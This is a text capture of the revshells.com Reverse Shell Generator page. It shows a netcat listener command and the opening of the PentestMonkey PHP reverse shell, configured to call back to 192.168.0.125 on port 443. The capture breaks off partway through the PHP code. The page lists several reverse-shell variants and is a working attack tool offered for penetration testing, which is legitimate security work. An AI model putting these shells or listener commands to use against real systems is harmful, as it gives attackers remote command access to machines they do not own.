 www.revshells.com
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Reverse Shell Generator
IP & Port
IP 192.168.0.125 Port 443 +1
privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.125';
$port = 443;
$chunk_size = 1400;
$write_a = null;